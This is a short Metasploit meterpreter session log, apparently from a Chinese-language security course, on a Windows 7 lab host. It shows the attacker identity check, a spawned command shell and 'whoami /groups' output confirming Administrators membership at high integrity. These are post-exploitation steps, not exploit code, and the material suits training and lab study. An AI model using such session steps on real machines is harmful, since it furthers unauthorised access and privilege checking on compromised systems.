 meterpreter > getuid
Server username: lurenjia-PC\lurenjia
meterpreter > shell
Process 1524 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\System32>whoami /groups
whoami /groups
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============================================== ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
lurenjia-PC\HomeUsers 别名 S-1-5-21-2414924252-4237480562-1705962427-1000 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
发哥微课堂